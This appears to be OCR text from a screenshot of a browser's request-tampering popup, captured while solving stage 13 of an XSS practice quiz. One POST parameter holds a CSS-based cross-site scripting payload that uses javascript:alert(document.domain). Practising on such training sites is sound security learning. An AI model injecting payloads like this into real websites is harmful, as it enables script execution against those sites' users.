 Applications Places Tue Nov 17, 3:08 PM root
Tamper Popup
http://xss-quiz.int21h.jp/stage13_0.php?sid=820f9a75a68da2eafa3714c7d54cb9753ba5a415
Options Help
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Show All
Host xss-quiz.int21h.jp p1 round:url("javascript:alert(document.domain);");
ad Flags
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Geck
Accept text/html,application/xhtml+xml,application/xm
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://xss-quiz.int21h.jp/stage13_0.php?sid=2
Cookie PHPSESSID=plv6pam9f405luiiuhc9ihhkp1; __u
Cancel OK
Yamagata XSS Challenges (by y... Gmail - xss solution f... / [Cross Site Request F... Tamper Data - Ongoi...